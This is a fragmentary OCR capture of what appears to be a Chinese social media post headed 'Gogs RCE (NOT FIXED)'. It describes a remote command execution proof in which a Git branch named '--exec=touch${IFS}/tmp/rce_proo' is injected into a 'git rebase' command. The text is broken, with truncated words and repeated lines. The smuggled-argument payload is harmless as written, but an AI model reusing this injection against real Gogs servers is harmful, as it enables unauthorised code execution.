
Gogs RCE (NOT FIXED)创建
一个名为 --
exec=touch${IFS}/tmp/rce_proo
的 branchgit rebase --quiet '--
exec=touch${IFS}/tmp/rce_proo
'head_repo/feature'
今天abc看了啥🤔
Gogs RCE (NOT FIXED)创建一个名